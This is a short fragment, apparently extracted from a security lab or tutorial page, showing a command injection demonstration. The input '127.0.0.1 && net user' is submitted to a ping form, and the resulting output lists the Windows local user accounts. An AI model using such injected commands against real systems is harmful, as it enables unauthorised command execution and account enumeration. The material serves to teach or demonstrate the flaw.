 Enter an IP address: 127.0.0.1 && net user Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
User accounts for \\
-------------------------------------------------------------------------------
Administrator bikeshs DefaultAccount
Guest Guest11 test
The command completed with one or more errors.